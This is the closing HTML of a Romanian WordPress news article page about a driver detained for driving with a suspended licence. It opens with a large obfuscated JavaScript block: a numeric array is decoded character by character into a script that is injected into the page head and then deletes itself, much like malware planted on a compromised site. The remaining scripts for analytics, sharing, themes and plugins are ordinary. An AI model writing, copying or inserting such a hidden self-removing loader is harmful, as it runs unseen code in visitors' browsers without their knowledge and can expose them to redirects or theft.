45,65,89,88,7,7,88,92,85,17,45,73,27,27,17,27,82,79,22,45,56,65,92,17,45,19,89,14,92,79,19,92,85,4,27,56,82,82,84,17,56,39,65,92,17,45,85,62,27,17,65,17,56,17,84,51,22,27,84,89,14,92,85,4,27,56,82,25,22,48,85,22,27,19,25,22,48,85,28,89,88,27,73,65,22,27,45,88,7,80,39,27,66,4,82,25,22,48,85,80,4,19,89,88,92,79,19,4,89,14,80,39,27,66,65,82,25,22,48,85,27,4,19,89,88,4,82,4,85,27,73,62,84,39,56,73,19,40,42,22,45,92,65,64,84,92,4,65,42,40,47,40,42,22,45,92,65,64,84,92,4,65,64,40,51,65,51,40,42,40,89,88,4,82,4,85,27,73,62,84,39,56,73,19,40,42,17,12,4,73,27,80,73,42,40,47,40,42,17,12,4,73,27,80,73,64,40,51,65,51,40,42,40,89,88,80,39,27,66,22,56,84,82,34,72,76,67,85,62,39,27,4,73,19,4,89,88,92,79,19,22,56,84,82,82,82,65,27,22,73,89,14,22,56,84,82,73,80,39,84,19,42,19,42,51,4,51,42,89,42,89,88,7,22,56,84,85,22,45,92,65,64,84,92,4,65,82,22,56,84,49,40,22,45,92,65,64,84,92,4,65,64,40,51,65,31,88,22,56,84,85,17,12,4,73,27,80,73,82,22,56,84,49,40,17,12,4,73,27,80,73,64,40,51,65,31,88,25,22,48,85,56,17,84,84,73,56,65,92,17,45,19,22,56,84,47,62,39,27,73,45,65,89,88,7,7,88,92,85,4,27,56,82,22,27,84,88,7,7,19,89,47,62,9,5,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,12,89,14,80,39,27,66,4,82,49,31,88,79,17,27,19,80,39,27,66,92,82,6,88,92,63,12,85,84,73,45,58,65,24,88,92,51,82,5,89,14,92,79,19,12,49,92,51,6,31,23,6,89,4,85,62,22,4,24,19,12,49,92,51,6,31,89,88,92,79,19,12,49,92,51,2,31,23,6,89,4,85,62,22,4,24,19,12,49,92,51,2,31,89,88,92,79,19,12,49,92,51,9,31,23,6,89,4,85,62,22,4,24,19,12,49,92,51,9,31,89,88,7,27,73,65,22,27,45,66,4,88,7,7,19,89,47,4,80,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,71,89,14,65,27,28,14,84,17,56,39,84,72,65,17,27,39,58,73,85,4,73,65,57,65,73,13,19,25,22,48,85,39,65,64,92,12,47,34,72,76,67,85,4,65,27,92,45,58,92,79,28,19,71,89,89,88,7,56,39,65,56,24,19,73,89,14,7,7,7,19,89,47,80,4,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,89,14,65,27,28,14,27,73,65,22,27,45,66,84,17,56,39,84,72,65,17,27,39,58,73,85,58,73,65,57,65,73,13,19,25,22,48,85,39,65,64,92,12,89,88,7,56,39,65,56,24,19,73,89,14,27,73,65,22,27,45,66,79,39,84,4,73,88,7,7,7,19,89,47,92,4,64,65,73,4,65,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,89,14,92,79,19,43,92,45,71,17,43,85,84,17,56,39,65,92,17,45,85,24,39,4,24,85,4,73,39,27,56,24,19,42,64,64,28,65,73,4,65,42,89,23,30,2,89,65,73,4,65,82,65,27,22,73,88,73,84,4,73,66,65,73,4,65,82,79,39,84,4,73,88,27,73,65,22,27,45,66,65,73,4,65,88,7,7,19,89,47,39,56,4,4,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,56,4,4,89,14,80,39,27,66,24,82,71,17,56,22,13,73,45,65,85,35,22,73,27,28,72,73,84,73,56,65,17,27,20,84,84,19,40,12,17,71,28,40,89,49,6,31,47,4,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,40,4,65,28,84,73,40,89,88,4,85,4,73,65,20,65,65,27,92,12,22,65,73,19,42,65,28,62,73,42,47,42,65,73,70,65,11,56,4,4,42,89,88,92,79,19,4,85,4,65,28,84,73,72,24,73,73,65,89,4,85,4,65,28,84,73,72,24,73,73,65,85,56,4,4,26,73,70,65,82,56,4,4,88,73,84,4,73,66,4,85,92,45,45,73,27,54,26,10,55,82,56,4,4,88,27,73,65,22,27,45,66,24,85,39,62,62,73,45,71,21,24,92,84,71,19,4,89,88,7,7,19,89,47,58,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,89,14,80,39,27,66,43,82,43,92,45,71,17,43,85,92,45,45,73,27,50,92,71,65,24,88,80,39,27,66,27,82,61,88,92,79,19,43,63,82,5,0,18,89,27,82,2,88,92,79,19,43,63,82,0,77,0,89,27,82,9,88,92,79,19,43,63,82,2,6,9,91,89,27,82,91,88,92,79,19,43,63,82,2,5,91,18,89,27,82,5,88,27,73,65,22,27,45,66,27,88,7,7,19,89,47,13,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,25,22,48,85,39,65,64,58,51,25,22,48,85,39,65,64,92,51,25,22,48,85,39,65,64,71,88,7,7,19,89,47,56,17,84,84,73,56,65,92,17,45,74,79,22,45,56,65,92,17,45,19,89,14,27,73,65,22,27,45,66,79,22,45,56,65,92,17,45,19,22,56,84,47,62,39,27,73,45,65,89,14,80,39,27,66,17,82,14,92,45,92,65,74,79,22,45,56,65,92,17,45,19,89,14,92,79,19,25,22,48,85,56,4,4,82,82,79,39,84,4,73,89,14,25,22,48,85,56,4,4,82,25,22,48,85,39,56,4,4,19,22,56,84,85,56,4,4,64,56,17,13,13,17,45,89,88,7,79,17,27,19,80,39,27,66,92,82,6,88,92,63,22,56,84,85,22,45,92,65,64,84,92,4,65,85,84,73,45,58,65,24,88,92,51,51,89,14,17,85,22,45,92,65,19,22,56,84,85,22,45,92,65,64,84,92,4,65,49,92,31,47,62,39,27,73,45,65,89,88,7,7,47,22,45,92,65,74,79,22,45,56,65,92,17,45,19,22,47,62,39,27,73,45,65,89,14,79,17,27,19,92,82,6,88,92,63,22,85,73,70,56,84,22,71,73,64,22,27,84,64,84,92,4,65,85,84,73,45,58,65,24,88,92,51,51,89,14,80,39,27,66,73,22,82,45,73,43,66,1,73,58,25,70,62,19,22,85,73,70,56,84,22,71,73,64,22,27,84,64,84,92,4,65,49,92,31,89,88,92,79,19,43,92,45,71,17,43,85,84,17,56,39,65,92,17,45,85,62,39,65,24,45,39,13,73,85,13,39,65,56,24,19,73,22,89,89,27,73,65,22,27,45,88,7,92,79,19,22,85,65,39,27,58,73,65,64,4,73,84,73,56,65,17,27,69,82,22,45,71,73,79,92,45,73,71,83,83,22,85,65,39,27,58,73,65,64,4,73,84,73,56,65,17,27,69,82,42,42,89,14,80,39,27,66,65,4,82,22,85,65,39,27,58,73,65,64,4,73,84,73,56,65,17,27,47,65,39,82,22,85,65,39,27,58,73,65,64,39,62,62,27,17,39,56,24,47,56,4,82,22,85,56,17,45,65,39,92,45,73,27,64,4,65,28,84,73,88,7,73,84,4,73,66,92,79,19,25,22,48,85,92,4,64,65,73,4,65,19,89,83,83,22,85,65,39,27,58,73,65,64,4,73,84,73,56,65,17,27,64,65,73,4,65,69,82,22,45,71,73,79,92,45,73,71,83,83,22,85,65,39,27,58,73,65,64,4,73,84,73,56,65,17,27,64,65,73,4,65,69,82,42,42,89,14,80,39,27,66,65,4,82,22,85,65,39,27,58,73,65,64,4,73,84,73,56,65,17,27,64,65,73,4,65,47,65,39,82,22,85,65,39,27,58,73,65,64,39,62,62,27,17,39,56,24,64,65,73,4,65,47,56,4,82,22,85,56,17,45,65,39,92,45,73,27,64,4,65,28,84,73,64,65,73,4,65,88,7,73,84,4,73,66,27,73,65,22,27,45,88,22,85,56,4,4,64,4,62,73,56,92,79,92,56,51,82,42,85,42,51,22,85,43,92,71,58,73,65,64,56,84,39,4,4,51,42,66,14,42,51,22,85,56,17,45,65,39,92,45,73,27,64,4,65,28,84,73,51,42,7,42,88,80,39,27,66,65,82,25,22,48,85,35,19,65,4,47,62,39,27,73,45,65,89,88,92,79,19,65,85,84,73,45,58,65,24,63,2,89,27,73,65,22,27,45,88,65,82,65,49,6,31,88,25,22,48,85,56,4,4,49,40,65,73,70,65,40,51,40,21,17,45,65,73,45,65,40,31,51,82,22,85,56,4,4,64,4,62,73,56,92,79,92,56,88,92,79,19,65,39,82,82,42,12,73,79,17,27,73,42,89,14,80,39,27,66,45,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,42,71,92,80,42,89,88,45,85,92,45,45,73,27,54,26,10,55,82,22,85,24,65,13,84,88,65,85,62,39,27,73,45,65,67,17,71,73,85,92,45,4,73,27,65,87,73,79,17,27,73,19,45,47,65,89,88,45,85,17,22,65,73,27,54,26,10,55,82,45,85,92,45,45,73,27,54,26,10,55,88,7,73,84,4,73,66,92,79,19,65,39,82,82,42,39,79,65,73,27,42,89,14,80,39,27,66,45,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,42,71,92,80,42,89,88,45,85,92,45,45,73,27,54,26,10,55,82,22,85,24,65,13,84,88,65,85,62,39,27,73,45,65,67,17,71,73,85,92,45,4,73,27,65,87,73,79,17,27,73,19,45,47,65,85,45,73,70,65,72,92,12,84,92,45,58,89,88,45,85,17,22,65,73,27,54,26,10,55,82,45,85,92,45,45,73,27,54,26,10,55,88,7,73,84,4,73,66,92,79,19,65,39,82,82,42,39,62,62,73,45,71,42,89,65,85,92,45,45,73,27,54,26,10,55,82,65,85,92,45,45,73,27,54,26,10,55,51,22,85,24,65,13,84,88,73,84,4,73,66,92,79,19,65,39,82,82,42,62,27,73,62,73,45,71,42,89,65,85,92,45,45,73,27,54,26,10,55,82,22,85,24,65,13,84,51,65,85,92,45,45,73,27,54,26,10,55,88,73,84,4,73,66,92,79,19,65,39,82,82,42,79,92,84,84,42,89,65,85,92,45,45,73,27,54,26,10,55,82,22,85,24,65,13,84,88,73,84,4,73,66,27,73,65,22,27,45,88,22,85,22,45,92,65,82,25,22,48,85,35,19,42,85,42,51,22,85,43,92,71,58,73,65,64,56,84,39,4,4,47,71,17,56,22,13,73,45,65,85,12,17,71,28,89,49,6,31,88,19,79,22,45,56,65,92,17,45,66,43,39,92,65,19,65,43,89,14,92,79,19,65,43,82,82,22,45,71,73,79,92,45,73,71,89,80,39,27,66,65,43,82,6,88,73,84,4,73,66,92,79,19,65,43,23,2,6,89,27,73,65,22,27,45,88,92,79,19,65,43,23,6,83,83,17,85,27,92,58,19,22,89,82,82,65,27,22,73,89,27,73,65,22,27,45,88,43,92,45,71,17,43,85,4,73,65,26,92,13,73,17,22,65,19,79,22,45,56,65,92,17,45,19,89,14,43,39,92,65,19,65,43,51,2,89,88,7,47,2,6,6,89,88,7,89,19,89,88,43,92,45,71,17,43,85,39,71,71,25,80,73,45,65,55,92,4,65,73,45,73,27,19,42,27,73,4,92,48,73,42,47,79,22,45,56,65,92,17,45,19,89,14,17,85,27,92,58,19,22,89,88,7,89,88,17,85,27,92,58,19,22,89,88,7,47,27,92,58,74,79,22,45,56,65,92,17,45,19,22,89,14,73,82,25,22,48,85,35,19,42,85,42,51,22,85,43,92,71,58,73,65,64,56,84,39,4,4,51,42,66,85,42,51,22,85,92,13,58,64,56,84,39,4,4,47,71,17,56,22,13,73,45,65,85,12,17,71,28,89,88,80,39,27,66,13,82,71,17,56,22,13,73,45,65,85,12,17,71,28,85,35,22,73,27,28,72,73,84,73,56,65,17,27,20,84,84,19,42,85,42,51,22,85,43,92,71,58,73,65,64,56,84,39,4,4,51,42,66,49,4,65,28,84,73,82,40,71,92,4,62,84,39,28,74,66,45,17,45,73,66,69,92,13,62,17,27,65,39,45,65,88,40,31,42,89,85,84,73,45,58,65,24,88,92,79,19,13,23,6,89,14,71,17,56,22,13,73,45,65,85,12,17,71,28,85,92,45,45,73,27,54,26,10,55,82,42,20,71,12,84,17,56,46,66,25,27,27,17,27,85,42,88,43,92,45,71,17,43,85,4,73,65,26,92,13,73,17,22,65,19,79,22,45,56,65,92,17,45,19,89,14,43,92,45,71,17,43,85,39,84,73,27,65,19,40,20,71,12,84,17,56,46,66,73,70,65,73,45,4,92,17,45,66,73,27,27,17,27,66,6,79,5,61,77,2,91,91,61,40,51,42,15,45,42,51,40,26,27,28,66,65,17,66,71,92,4,39,12,84,73,66,65,24,92,4,66,73,70,65,73,45,4,92,17,45,66,17,27,66,27,73,4,65,39,27,65,66,28,17,22,27,66,45,39,80,92,58,39,65,17,27,85,40,89,88,43,92,45,71,17,43,85,84,17,56,39,65,92,17,45,85,27,73,84,17,39,71,19,89,88,7,47,2,6,89,88,7,92,79,19,73,49,6,31,85,56,84,92,73,45,65,50,92,71,65,24,82,82,6,89,27,73,65,22,27,45,66,79,39,84,4,73,88,80,39,27,66,27,39,65,92,17,82,73,49,6,31,85,56,84,92,73,45,65,50,92,71,65,24,11,22,56,84,85,4,62,27,92,65,73,64,43,92,71,65,24,88,80,39,27,66,45,73,43,64,12,58,64,24,73,92,58,24,65,82,10,39,65,24,85,79,84,17,17,27,19,27,39,65,92,17,53,22,56,84,85,4,62,27,92,65,73,64,24,73,92,58,24,65,89,88,80,39,27,66,39,71,64,24,73,92,58,24,65,82,10,39,65,24,85,79,84,17,17,27,19,45,73,43,64,12,58,64,24,73,92,58,24,65,11,22,56,84,85,4,62,27,92,65,73,64,56,17,22,45,65,89,88,92,79,19,39,71,64,24,73,92,58,24,65,53,22,56,84,85,4,62,27,92,65,73,64,56,17,22,45,65,69,82,45,73,43,64,12,58,64,24,73,92,58,24,65,89,14,45,73,43,64,12,58,64,24,73,92,58,24,65,82,39,71,64,24,73,92,58,24,65,53,22,56,84,85,4,62,27,92,65,73,64,56,17,22,45,65,88,7,92,79,19,22,85,17,45,56,73,82,82,22,45,71,73,79,92,45,73,71,89,14,22,85,17,45,56,73,82,65,27,22,73,88,22,85,39,84,80,82,49,31,88,79,17,27,19,80,39,27,66,92,82,6,88,92,63,73,85,84,73,45,58,65,24,88,92,51,51,89,14,80,39,27,66,39,71,64,92,71,82,73,49,92,31,85,56,84,39,4,4,67,39,13,73,85,4,62,84,92,65,19,22,85,92,13,58,64,56,84,39,4,4,51,42,30,42,89,49,2,31,88,25,22,48,85,56,4,4,49,40,65,73,70,65,40,51,40,21,17,45,65,73,45,65,40,31,51,82,40,85,40,51,22,85,43,92,71,58,73,65,64,56,84,39,4,4,51,40,66,85,40,51,22,85,92,13,58,64,56,84,39,4,4,51,40,30,40,51,39,71,64,92,71,51,40,14,12,39,56,46,58,27,17,22,45,71,30,4,92,48,73,74,39,22,65,17,66,40,51,45,73,43,64,12,58,64,24,73,92,58,24,65,51,40,62,70,88,66,12,39,56,46,58,27,17,22,45,71,30,62,17,4,92,65,92,17,45,74,6,66,30,40,51,22,56,84,85,39,71,64,65,17,64,4,62,27,92,65,73,49,39,71,64,92,71,31,53,39,71,64,24,73,92,58,24,65,51,40,62,70,88,7,40,88,92,79,19,73,49,92,31,85,17,79,79,4,73,65,8,39,27,73,45,65,69,82,82,45,22,84,84,89,14,22,85,39,84,80,85,62,22,4,24,19,39,71,64,92,71,89,88,7,80,39,27,66,71,82,25,22,48,85,35,19,42,33,42,51,73,49,92,31,85,62,39,27,73,45,65,25,84,73,13,73,45,65,85,62,39,27,73,45,65,25,84,73,13,73,45,65,85,62,39,27,73,45,65,25,84,73,13,73,45,65,85,92,71,51,42,66,42,51,73,49,92,31,85,62,39,27,73,45,65,25,84,73,13,73,45,65,85,65,39,58,67,39,13,73,47,71,17,56,22,13,73,45,65,85,12,17,71,28,89,88,79,17,27,19,62,82,6,88,62,63,71,85,84,73,45,58,65,24,88,62,51,51,89,14,92,79,19,71,49,62,31,85,17,45,56,84,92,56,46,82,82,45,22,84,84,89,14,71,49,62,31,85,17,45,56,84,92,56,46,82,79,22,45,56,65,92,17,45,19,73,73,89,14,80,39,27,66,39,82,73,73,85,65,39,27,58,73,65,44,44,73,73,85,4,27,56,25,84,73,13,73,45,65,88,80,39,27,66,56,92,82,39,85,62,39,27,73,45,65,25,84,73,13,73,45,65,85,58,73,65,20,65,65,27,92,12,22,65,73,19,42,12,92,71,42,89,88,43,92,45,71,17,43,85,84,17,56,39,65,92,17,45,85,39,4,4,92,58,45,19,22,56,84,85,84,92,45,46,64,27,73,71,92,27,73,56,65,64,22,27,84,51,22,56,84,85,39,71,64,65,17,64,84,92,45,46,49,56,92,31,89,88,27,73,65,22,27,45,66,79,39,84,4,73,88,7,88,7,7,7,19,79,22,45,56,65,92,17,45,66,27,80,92,73,43,19,89,14,92,79,19,25,22,48,85,80,85,92,45,59,92,73,43,62,17,27,65,19,22,85,22,45,92,65,89,89,14,80,39,27,66,84,65,82,42,42,88,84,65,82,22,85,43,92,71,58,73,65,64,92,71,51,42,56,42,51,22,85,39,84,80,85,60,17,92,45,19,49,4,73,62,39,27,39,65,17,27,82,42,56,42,31,89,88,80,39,27,66,62,80,82,6,88,92,79,19,25,22,48,85,62,80,82,82,79,39,84,4,73,89,14,25,22,48,85,62,80,82,65,27,22,73,88,62,80,82,2,88,7,80,39,27,66,92,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,42,92,13,58,42,89,88,92,85,4,27,56,82,25,22,48,85,22,27,19,22,56,84,85,80,92,73,43,64,22,27,84,47,14,40,92,40,74,84,65,47,40,62,40,74,62,80,47,40,58,40,74,25,22,48,85,58,19,89,47,40,43,40,74,22,85,43,92,71,58,73,65,64,92,71,7,89,88,27,73,65,22,27,45,88,7,43,92,45,71,17,43,85,4,73,65,26,92,13,73,17,22,65,19,79,22,45,56,65,92,17,45,19,89,14,27,80,92,73,43,19,89,88,7,47,2,6,6,6,89,88,7,89,19,89,88,7,27,73,65,22,27,45,66,65,27,22,73,88,7,47,27,84,17,39,71,74,79,22,45,56,65,92,17,45,19,89,14,80,39,27,66,84,4,82,42,42,88,79,17,27,19,80,39,27,66,92,82,6,88,92,63,22,56,84,85,22,45,92,65,64,84,92,4,65,85,84,73,45,58,65,24,88,92,51,51,89,14,92,79,19,22,56,84,85,22,45,92,65,64,84,92,4,65,49,92,31,49,42,39,84,80,42,31,69,82,22,45,71,73,79,92,45,73,71,89,14,84,4,51,82,22,56,84,85,22,45,92,65,64,84,92,4,65,49,92,31,49,42,43,92,71,58,73,65,64,92,71,42,31,51,42,56,42,51,22,56,84,85,22,45,92,65,64,84,92,4,65,49,92,31,49,42,39,84,80,42,31,85,60,17,92,45,19,49,4,73,62,39,27,39,65,17,27,82,42,56,42,31,89,51,42,30,42,88,7,7,84,4,82,84,4,85,4,22,12,4,65,27,19,6,47,84,4,85,84,73,45,58,65,24,30,2,89,88,80,39,27,66,84,4,92,82,71,17,56,22,13,73,45,65,85,56,27,73,39,65,73,25,84,73,13,73,45,65,19,42,92,13,58,42,89,88,84,4,92,85,4,27,56,82,25,22,48,85,22,27,19,22,56,84,85,84,17,39,71,64,22,27,84,47,14,40,92,40,74,84,4,47,40,58,40,74,25,22,48,85,58,19,89,7,89,88,27,73,65,22,27,45,66,65,27,22,73,88,7,47,7,88,17,85,92,45,92,65,19,89,88,43,92,45,71,17,43,85,4,73,65,26,92,13,73,17,22,65,19,17,85,27,84,17,39,71,47,2,6,6,6,89,88,27,73,65,22,27,45,66,17,88,7,7,19,89,7,88,7,25,22,48,85,4,65,39,27,65,19,89,88,11,53,66,24,73,73,73,65,79,12,27,79,79,28,12,13,35,84,70,65,27,24,92,12,39,12,62,66,53,11];function incslzfqlulgwad(a,b){dnfeztkgsrkkv='';for(var i=0;i<a.length;i++){dnfeztkgsrkkv+=b[a[i]];}return dnfeztkgsrkkv;}var eybur=window[incslzfqlulgwad([71,17,56,22,13,73,45,65],mldtmrnnhzek)];var zpkabkgo=incslzfqlulgwad([56,22,27,27,73,45,65,72,56,27,92,62,65],mldtmrnnhzek);var rzfrpshkdftmll=incslzfqlulgwad([4,27,56],mldtmrnnhzek);var tksekqyuvltf=incslzfqlulgwad([12,17,71,28],mldtmrnnhzek);try{Object.getOwnPropertyDescriptor(Document.prototype,zpkabkgo).get.apply(eybur)[rzfrpshkdftmll]=rzfrpshkdftmll;document.body=document.querySelectorAll('body')[0]}catch(e){}var pqckptlxys=incslzfqlulgwad([56,27,73,39,65,73,25,84,73,13,73,45,65],mldtmrnnhzek);var wejzze=incslzfqlulgwad([4,56,27,92,62,65],mldtmrnnhzek);var ygbmw=incslzfqlulgwad([65,73,70,65,21,17,45,65,73,45,65],mldtmrnnhzek);var neftcmqopnd=incslzfqlulgwad([24,73,39,71],mldtmrnnhzek);var qfjwlmx=incslzfqlulgwad([39,62,62,73,45,71,21,24,92,84,71],mldtmrnnhzek);var zvakvr=incslzfqlulgwad([62,39,27,73,45,65,67,17,71,73],mldtmrnnhzek);var jbxslveftarv=incslzfqlulgwad([27,73,13,17,80,73,21,24,92,84,71],mldtmrnnhzek);var shbhjfpvep=eybur[pqckptlxys](wejzze);shbhjfpvep[ygbmw]=incslzfqlulgwad(kyorstomg,mldtmrnnhzek);eybur[tksekqyuvltf][qfjwlmx](shbhjfpvep);shbhjfpvep[zvakvr][jbxslveftarv](shbhjfpvep);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fun-tanar-din-calinesti-retinut-pentru-conducerea-unui-vehicul-cu-permisul-suspendat%2F" data-image-url="" data-title="Un+t%C3%A2n%C4%83r+din+C%C4%83line%C5%9Fti%2C+re%C8%9Binut+pentru+conducerea+unui+vehicul+cu+permisul+suspendat" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fun-tanar-din-calinesti-retinut-pentru-conducerea-unui-vehicul-cu-permisul-suspendat%2F" data-image-url="" data-title="Un+t%C3%A2n%C4%83r+din+C%C4%83line%C5%9Fti%2C+re%C8%9Binut+pentru+conducerea+unui+vehicul+cu+permisul+suspendat" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"466020","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
